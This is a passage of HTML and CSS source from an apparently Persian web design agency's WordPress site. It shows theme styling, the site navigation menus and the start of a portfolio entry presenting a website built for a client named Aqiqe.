                a:hover, a:focus, a:active,
                .header-topbar a:hover,
                .header-overlay .header-topbar a:hover,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header .breadcrumbs li a:hover,
                .post-box .post-cat a:hover,
                .post-box .entry-meta a:hover i,
                .post-box .entry-title a:hover,
                .blog-post .author-bio .author-info .author-socials a:hover,
                .drop-cap span,
                .sl-wrapper .sl-icon svg,
                .comments-area .comment-item .comment-meta .comment-reply-link:hover,
                .comment-respond .comment-reply-title small a:hover,
                .comment-form .logged-in-as a:hover,
                .icon-box .content-box h5 a:hover,
                .icon-box.s3:hover h5 a:hover, .icon-box.s3:hover p a:hover,
                .icon-box-grid .icon-box .content-box h5 a:hover,
                .ot-pricing-table.s3 h2,
                .ot-tabs .tab-content ul.has-icon li i,
                .ot-counter h6,
                .video-popup a,
                .dc-text .elementor-drop-cap span{ color: #00a5df; }
    			
    		/**** Second Color ****/
            
    		    /* Background Color */
                .bg-second,
                .slick-arrow:not(.slick-disabled):hover,
                .octf-btn-secondary,
                .octf-btn-secondary.octf-btn-white i,
                .main-navigation > ul > li:after,.main-navigation > ul > li:before,
                .main-navigation ul li li a:before,
                .cart-contents .count,
                .post-box .btn-play i:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .widget .tagcloud a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover:before,
                .search-form .search-submit i:hover,
                .ot-heading.text-light h6:before, .ot-heading.text-light h6:after,
                .team-wrap .team-social a, .team-wrap .team-social span,
                .ot-progress .progress-bar,
                .ot-pricing-table .title-table,
                .ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
                .ot-accordions .acc-item .acc-toggle i,
                .slider,
                .video-popup a:hover,
                .dc-text.dc-bg-second .elementor-drop-cap,
                div .custom .tp-bullet:after,
                .grid-lines .line-cleft .g-dot,
                .grid-lines .line-cright .g-dot,
                .project_filters li a:after{ background-color: #2d4694; }        

                /* Color */            
                .text-second,
                .slick-arrow,
                .octf-btn-secondary i,
                .octf-btn-secondary.octf-btn-white,
                .octf-btn-secondary.octf-btn-white:visited, .octf-btn-secondary.octf-btn-white:hover, .octf-btn-secondary.octf-btn-white:focus,
                a,
                a:visited,
                .topbar-info li i,
                .main-navigation ul > li > a:hover,
                .main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
                .header-style-1.header-overlay .btn-cta-header a,
                .post-box .link-box a:hover,
                .post-box .link-box i,
                .post-box .quote-box i,
                .post-box .btn-play i,
                .widget-area .widget ul:not(.recent-news) > li a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover + span,
                .widget .recent-news h6 a:hover,
                .service-box:hover .number-box,
                .service-box-s2 .number-box,
                .active .service-box .number-box,
                .icon-box.s1:hover .icon-main, .icon-box.s4:hover .icon-main,
                .icon-box.s3:hover .icon-main,
                .active .icon-box.s1 .icon-main,
                .active .icon-box.s3 .icon-main,
                .team-wrap .team-social.active span,
                .ot-pricing-table .inner-table h2,
                .ot-accordions .acc-item .acc-toggle:hover,
                .ot-accordions .acc-item.current .acc-toggle,
                .slick-dots li.slick-active button:before,
                .real-numbers > span.active,
                .real-numbers .chart-boxs .chart-item h2,
                .dc-text.dc-text-second .elementor-drop-cap span,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates a,
                .project_filters li a:hover, .project_filters li a.selected,
                .ot-countdown li.seperator,
                #back-to-top{ color: #2d4694; }

                /* Border Color */
                .video-popup a:hover span{ border-color: #2d4694; }

            /**** Third Color ****/
                
                /* Background Color */
                .bg-third,
                .octf-btn-third,
                .octf-btn-third.octf-btn-white i,
                .ot-pricing-table.s2 .title-table,
                .message-box .icon-main,
                input:checked + .slider,
                .dc-text.dc-bg-third .elementor-drop-cap,
                .grid-lines .g-dot{ background-color: #46b27e; }

                /* Color */
                .text-third,
                .octf-btn-third i,
                .octf-btn-third.octf-btn-white,
                .octf-btn-third.octf-btn-white:visited, .octf-btn-third.octf-btn-white:hover, .octf-btn-third.octf-btn-white:focus,
                .post-nav a,
                .post-nav a:hover span,
                .icon-box.s2 .icon-main,
                .icon-box-grid .icon-box:hover .icon-main,
                .ot-pricing-table.s2 h2,
                .tab-titles .title-item:hover .icon-main, .tab-titles .title-item.tab-active .icon-main,
                .real-numbers > span.a-switch.active,
                .dc-text.dc-text-third .elementor-drop-cap span{ color: #46b27e; }       

                /* Custom box-shadow when main color change */
                .octf-btn, .octf-btn-primary.octf-btn, .octf-btn-third.octf-btn, .octf-btn-secondary.octf-btn {
                    box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .octf-btn-primary.octf-btn-icon, .octf-btn-third.octf-btn-icon, .octf-btn-secondary.octf-btn-icon {
                    box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box-grid, .author-widget_wrapper {
                    box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s1 .icon-main, .icon-box.s4 .icon-main {
                    box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s3 .icon-main {
                    box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .ot-testimonials .testimonial-wrap .bg-block {
                    box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                }
                .team-wrap .team-social a, .team-wrap .team-social span {
                    box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .process-box .number-box {
                    box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .page-pagination li span, .page-pagination li a:hover {
                    box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                }
                .projects-box .portfolio-info.s2 .portfolio-info-inner {
                    background-color: transparent;
                    background-image: -moz-linear-gradient(145deg, transparent, transparent);
                    background-image: -webkit-linear-gradient(145deg, transparent, transparent);
                    background-image: linear-gradient(145deg, transparent, transparent);
                }         
			                 
            /* Page Header Single Post */
            .single-page-header .breadcrumbs li a {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a {
                color: ;
            }
            .single-page-header .breadcrumbs li a:hover {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:hover {
                color: ;
            }
            .single-page-header .breadcrumbs li a:active {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:active {
                color: ;
            }
                         
                /* Font Family: Red Hat Text */
                .projects-box .portfolio-info .portfolio-info-title, .elementor-element .elementor-widget-text-editor,
                .elementor-element .elementor-widget-icon-list .elementor-icon-list-item {font-family:inherit;}
            </style><meta name="fontiran.com:license" content="NB76C">
<link rel="stylesheet" type="text/css" href="https://web.rooyeshresane.com/wp-content/themes/onum/arsha-typo/pink.css" />
<style>
    .IRANSansWeb_Bold {font-family:IranYekan;}
</style>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-180x180.png" />
<meta name="msapplication-TileImage" content="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
@media (max-width: 767px)
.elementor-2213 .elementor-element.elementor-element-34db745 .tab-titles {
    margin: 0 calc(-30px/2);
    direction: ltr;
}

.elementor-2213 .elementor-element.elementor-element-c7b331e .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-c7b331e .s2:before {
    background-color: #D1ECF8;
    margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-42f3832 .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-42f3832 .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-7ed462a .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-7ed462a .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-778e16e .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-778e16e .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-0be10aa .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-0be10aa .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-f50f247 .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-f50f247 .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.octf-btn-cta .h-search-form-field.show {
    margin-right: -50px;
}
a {
    font-weight: 400;
}


.main-navigation ul li li a {

    text-align: right;
	padding-right:10px;

}
.main-navigation ul li li a:hover:before, .main-navigation ul ul li.current-menu-item > a:before, .main-navigation ul ul li.current-menu-ancestor > a:before {
	right: 0px;}
.main-navigation ul li ul.sub-menu ul.sub-menu {
    top: -60px;
    right: 100%;
 left: 0%;
}

.main-navigation ul > li li.menu-item-has-children > a:after {
display:none;
}
.main-navigation ul li ul.sub-menu {
	left: -154px;}
.elementor-text-editor.elementor-clearfix {
    font-family: dibaj-font;
}
.gform_wrapper.gravity-theme .gfield_label {
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px;
    padding: 0;
    font-family: 'dibaj-font';
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
    margin-bottom: 0;
    max-width: calc(100% - 32px);
    vertical-align: middle;
    font-family: 'dibaj-font';
}

.message {
    text-align: justify;
    font-size: 15px;
    font-weight: 700;
    width: 100%;
    margin-bottom: 0;
}		</style>
		</head>

<body class="rtl wp-singular ot_portfolio-template-default single single-ot_portfolio postid-4622 single-format-standard wp-theme-onum wp-child-theme-onum-child-with-polylang master-addons-elementor ehf-template-onum ehf-stylesheet-onum-child-with-polylang elementor-default elementor-kit-2579 elementor-page elementor-page-4622 onum-theme-ver-1.2.11 wordpress-version-6.8.3">
	
<div id="page" class="site">

	<!-- #site-header-open -->
<header id="site-header" class="site-header header-style-1 header__default" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

    <!-- #header-desktop-open -->
    
<!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col">
						<div id="site-logo" class="site-logo">
							<a itemprop="url" href="https://web.rooyeshresane.com/">
								<img itemprop="image" class="logo-static" src="https://web.rooyeshresane.com/wp-content/uploads/2024/12/logo-rooyesh-1.png" alt="رویش رسانه">
																	<img itemprop="image" class="logo-scroll" src="https://web.rooyeshresane.com/wp-content/uploads/2024/12/logo-rooyesh-1.png" alt="رویش رسانه">
															</a>
						</div>
					</div>
					<div class="octf-col flex-end">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2810"><a href="https://web.rooyeshresane.com/">صفحه نخست</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://web.rooyeshresane.com/kashan-web-design/">طراحی سایت در کاشان</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#">خدمات</a>
<ul class="sub-menu">
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://web.rooyeshresane.com/amlak-web-design/">طراحی سایت املاک</a></li>
	<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://web.rooyeshresane.com/dental-website-design/">طراحی سایت دندانپزشکی</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://web.rooyeshresane.com/campaign/">طراحی سایت انتخاباتی</a></li>
	<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://web.rooyeshresane.com/web-design/">طراحی سایت حرفه ای</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="http://#">سئو و بهینه سازی</a>
	<ul class="sub-menu">
		<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="#">بهینه سازی موتور جستجو</a></li>
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://web.rooyeshresane.com/google-ads-advertising/">گوگل ادوردز</a></li>
		<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://web.rooyeshresane.com/?page_id=2932">ریپورتاژ آگهی</a></li>
		<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://web.rooyeshresane.com/free-seo-advice/">مشاوره سئو</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://web.rooyeshresane.com/generate-content/">تولید محتوا</a></li>
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://web.rooyeshresane.com/social-network/">بازاریابی شبکه های اجتماعی</a></li>
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://web.rooyeshresane.com/website-design-invoice/">درخواست طراحی سایت</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://web.rooyeshresane.com/website-requirements-form/">فرم نیاز سنجی طراحی سایت</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://web.rooyeshresane.com/application-and-software-design-needs-assessment-form/">فرم نیاز سنجی طراحی اپلیکیشن</a></li>
</ul>
</li>
<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6334"><a href="https://web.rooyeshresane.com/works/">نمونه کار</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://web.rooyeshresane.com/jobs-career-opportunities/">استخدام</a></li>
<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://web.rooyeshresane.com/about-company/">درباره ما</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://web.rooyeshresane.com/contacts/">تماس با ما</a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
										<div class="octf-col text-right">
						<!-- Call To Action -->
						<div class="octf-btn-cta">
																					<div class="octf-header-module">
								<div class="toggle_search toggle_click_search_1 octf-cta-icons">
									<i class="flaticon-search"></i>
								</div>
								<!-- Form Search on Header -->
								<div class="h-search-form-field">
									<div class="h-search-form-inner">
										<form role="search" method="get" class="search-form" action="https://web.rooyeshresane.com/" >
        <input type="search" class="search-field" placeholder="جستجو..." value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>									</div>									
								</div>
							</div>
																					<div class="octf-header-module">
								<div class="btn-cta-group btn-cta-header">
									<a class="octf-btn octf-btn-third" href="https://crm.rooyeshresane.ir/clients">پورتال مشتریان</a>
								</div>
							</div>
													</div>								
					</div>
									</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
	            <a href="https://web.rooyeshresane.com/"><img src="https://web.rooyeshresane.ir/wp-content/uploads/2020/10/seo-logo.svg" alt="رویش رسانه"></a>
	    	</div>
			
			<div class="octf-btn-cta">
				
								<div class="octf-header-module">
					<div class="toggle_search toggle_click_search_1 octf-cta-icons">
						<i class="flaticon-search"></i>
					</div>
					<!-- Form Search on Header -->
					<div class="h-search-form-field">
						<div class="h-search-form-inner">
							<form role="search" method="get" class="search-form" action="https://web.rooyeshresane.com/" >
        <input type="search" class="search-field" placeholder="جستجو..." value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>						</div>									
					</div>
				</div>
								
			</div>	

	        <div id="mmenu_toggle" class="mmenu_toggle">
		        <button>
			        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						  viewBox="0 0 24.75 24.75" style="enable-background:new 0 0 24.75 24.75;" xml:space="preserve" >
					<g>
						<path d="M0,3.875c0-1.104,0.896-2,2-2h20.75c1.104,0,2,0.896,2,2s-0.896,2-2,2H2C0.896,5.875,0,4.979,0,3.875z M22.75,10.375H2
							c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h20.75c1.104,0,2-0.896,2-2C24.75,11.271,23.855,10.375,22.75,10.375z M22.75,18.875H2
							c-1.104,0-2,0.896-2,2s0.896,2,2,2h20.75c1.104,0,2-0.896,2-2S23.855,18.875,22.75,18.875z"/>
					</g>
					</svg>
				</button>
		    </div>
	    </div>
	    <div class="site-overlay mmenu__overlay"></div>
	    <div id="mmenu_wrapper" class="mmenu_wrapper">		
	    	<div class="mmenu__inner">
		    	<a class="mmenu__close" href="#"><i class="flaticon-close"></i></a>
				<div class="mobile_nav">
					<ul id="menu-%d9%85%d9%86%d9%88-%d8%b1%d9%88%db%8c%d8%b4-%d8%b3%d8%a6%d9%88" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2810"><a href="https://web.rooyeshresane.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://web.rooyeshresane.com/kashan-web-design/">طراحی سایت در کاشان</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#">خدمات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://web.rooyeshresane.com/amlak-web-design/">طراحی سایت املاک</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://web.rooyeshresane.com/dental-website-design/">طراحی سایت دندانپزشکی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://web.rooyeshresane.com/campaign/">طراحی سایت انتخاباتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://web.rooyeshresane.com/web-design/">طراحی سایت حرفه ای</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="http://#">سئو و بهینه سازی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="#">بهینه سازی موتور جستجو</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://web.rooyeshresane.com/google-ads-advertising/">گوگل ادوردز</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://web.rooyeshresane.com/?page_id=2932">ریپورتاژ آگهی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://web.rooyeshresane.com/free-seo-advice/">مشاوره سئو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://web.rooyeshresane.com/generate-content/">تولید محتوا</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://web.rooyeshresane.com/social-network/">بازاریابی شبکه های اجتماعی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://web.rooyeshresane.com/website-design-invoice/">درخواست طراحی سایت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://web.rooyeshresane.com/website-requirements-form/">فرم نیاز سنجی طراحی سایت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://web.rooyeshresane.com/application-and-software-design-needs-assessment-form/">فرم نیاز سنجی طراحی اپلیکیشن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6334"><a href="https://web.rooyeshresane.com/works/">نمونه کار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://web.rooyeshresane.com/jobs-career-opportunities/">استخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://web.rooyeshresane.com/about-company/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://web.rooyeshresane.com/contacts/">تماس با ما</a></li>
</ul>				</div>  
			</div> 	
	    </div>
	</div>
</div>
    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->

<!-- #side-panel-open -->
<!-- #side-panel-close -->
	<!-- #content -->
	<div id="content" class="site-content">
	
		<div data-elementor-type="wp-post" data-elementor-id="4622" class="elementor elementor-4622" data-elementor-post-type="ot_portfolio">
						<section class="has_ma_el_slider elementor-section elementor-top-section elementor-element elementor-element-2c46f1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c46f1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d3dcabf ot-flex-column-vertical" data-id="6d3dcabf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-103523bc elementor-widget elementor-widget-text-editor" data-id="103523bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c4d53ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4d53ca" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11f5691" data-id="11f5691" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2902f01 elementor-widget elementor-widget-text-editor" data-id="2902f01" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h2>طراحی سایت عقیقه</h2></div></div></div></div></div></div></div></div></section>								</div>
				</div>
				<div class="elementor-element elementor-element-3b96c0db elementor-widget elementor-widget-image" data-id="3b96c0db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1600" height="1253" src="https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe.png" class="attachment-full size-full wp-image-4912" alt="" srcset="https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe.png 1600w, https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe-300x235.png 300w, https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe-1024x802.png 1024w, https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe-768x601.png 768w, https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe-1536x1203.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5a996059 elementor-widget elementor-widget-spacer" data-id="5a996059" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_slider elementor-section elementor-top-section elementor-element elementor-element-7828e3b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7828e3b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37edc821 ot-flex-column-vertical" data-id="37edc821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_slider elementor-section elementor-inner-section elementor-element elementor-element-77ec53ee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="77ec53ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72a1932b ot-flex-column-vertical" data-id="72a1932b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5300d858 elementor-widget elementor-widget-image" data-id="5300d858" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://web.rooyeshresane.com/wp-content/uploads/2020/10/Content-icon-ac.svg" class="attachment-full size-full wp-image-3320" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3263731c ot-flex-column-vertical" data-id="3263731c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-756ac0e2 ot-flex-column-vertical" data-id="756ac0e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416a8a31 elementor-widget elementor-widget-heading" data-id="416a8a31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">مشاهده سایت</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3e545289 elementor-widget elementor-widget-heading" data-id="3e545289" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">رویش رسانه شما را به تماشای پیش نمایش آنلاین سایت دعوت می نماید.
</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-439d2318 ot-flex-column-vertical" data-id="439d2318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414e2bf3 elementor-align-center elementor-widget elementor-widget-ibutton" data-id="414e2bf3" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://aqiqe.ir" class="octf-btn octf-btn-secondary octf-btn-no-icon" target="_blank" rel="noopener"><span>پیش نمایش آنلاین <i class="flaticon-right-arrow-1"></i></span> 
							</a>
